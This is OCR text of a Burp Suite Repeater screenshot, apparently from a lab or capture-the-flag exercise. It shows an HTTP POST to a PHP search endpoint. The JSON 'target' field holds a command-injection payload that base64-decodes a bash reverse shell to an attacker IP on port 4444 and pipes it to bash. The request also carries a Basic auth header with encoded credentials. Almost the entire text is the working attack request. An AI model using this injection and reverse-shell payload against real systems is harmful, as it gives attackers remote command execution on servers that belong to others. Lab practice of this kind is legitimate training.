 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://10.10.221.30 HTTP/1 ?
Request
Response
Pretty Raw Hex \n
INSPECTOR
1 POST /assets/php/search.php HTTP/1.1
2 Host: 10.10.221.30
3 Content-Length: 22
4 Authorization: Basic cmFzY2FsOmNocmlzMTIz
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.10.221.30
9 Referer: http://10.10.221.30/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 {
"target":
"\";echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xNy41Mi4xOTgvNDQ0NCAwPiYx
| base64 -d | bash; \""
}